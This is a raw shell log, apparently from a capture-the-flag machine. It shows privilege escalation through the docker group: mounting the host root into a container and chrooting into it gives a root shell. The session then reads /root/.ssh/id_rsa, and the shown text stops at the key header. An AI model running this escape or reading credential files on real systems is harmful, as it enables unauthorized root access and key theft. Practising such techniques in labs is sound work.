 r00t@ultratech-prod:/home/www/api$ docker run -v /root:/mnt it alpine
Unable to find image 'it:latest' locally
^[[A^C
r00t@ultratech-prod:/home/www/api$ docker run -v /root:/mnt -it alpine
Unable to find image 'alpine:latest' locally
^C
r00t@ultratech-prod:/home/www/api$ docker container ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES
r00t@ultratech-prod:/home/www/api$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
#
# id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)
# cat /^H^H^H^H
cat: '/'$'\b\b\b\b': No such file or directory
# ls
bin   dev  home        initrd.img.old  lib64       media  opt   root  sbin  srv       sys  usr  vmlinuz
boot  etc  initrd.img  lib             lost+found  mnt    proc  run   snap  swap.img  tmp  var  vmlinuz.old
# cd /rp
sh: 5: cd: can't cd to /rp
# cd /root
# ls
private.txt
# cat private.txt
# Life and acomplishments of Alvaro Squalo - Tome I

Memoirs of the most successful digital nomdad finblocktech entrepreneur
in the world.

By himself.

## Chapter 1 - How I became successful

# ls -lah
total 40K
drwx------  6 root root 4.0K Mar 22  2019 .
drwxr-xr-x 23 root root 4.0K Mar 19  2019 ..
-rw-------  1 root root  844 Mar 22  2019 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K Mar 22  2019 .cache
drwx------  3 root root 4.0K Mar 22  2019 .emacs.d
drwx------  3 root root 4.0K Mar 22  2019 .gnupg
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root    0 Mar 22  2019 .python_history
drwx------  2 root root 4.0K Mar 22  2019 .ssh
-rw-rw-rw-  1 root root  193 Mar 22  2019 private.txt
# cd .ssh
# ls
authorized_keys  id_rsa  id_rsa.pub
# cat ir^Hd_r^H^H
cat: 'ir'$'\b''d_r'$'\b\b': No such file or directory
# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----